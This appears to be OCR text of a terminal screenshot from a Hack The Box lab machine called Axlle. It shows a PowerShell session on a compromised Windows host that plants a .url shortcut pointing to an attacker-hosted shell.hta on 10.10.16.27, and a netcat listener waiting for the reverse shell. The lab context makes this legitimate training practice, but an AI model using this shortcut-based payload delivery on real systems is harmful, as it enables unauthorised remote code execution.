 10.10.16.27 05:13 下午 1 2 3
kali@kali: ~/Documents/htb/Axlle
kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle × kali@kali: ~/Documents/htb/Axlle ×
PS C:\inetpub> ls
Directory: C:\inetpub
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 1/1/2024 3:12 AM custerr
d----- 6/13/2024 2:18 AM history
d----- 1/1/2024 4:33 AM logs
d----- 1/1/2024 3:13 AM temp
d----- 1/2/2024 9:56 PM testing
d----- 1/1/2024 4:33 AM wwwroot
PS C:\inetpub> cd testing
PS C:\inetpub\testing> $url = "file://10.10.16.27/share/shell.hta"
PS C:\inetpub\testing> $shortcutPath = "C:\inetpub\testing\shell.url"
PS C:\inetpub\testing> $shortcutContent = "[InternetShortcut]`r`nURL=$url"
PS C:\inetpub\testing> Set-Content -Path $shortcutPath -Value $shortcutContent
PS C:\inetpub\testing>
[0] 0:sudo- 1:rlwrap* "rlwrap nc -lvnp 3334 " 04:13 22-11月-24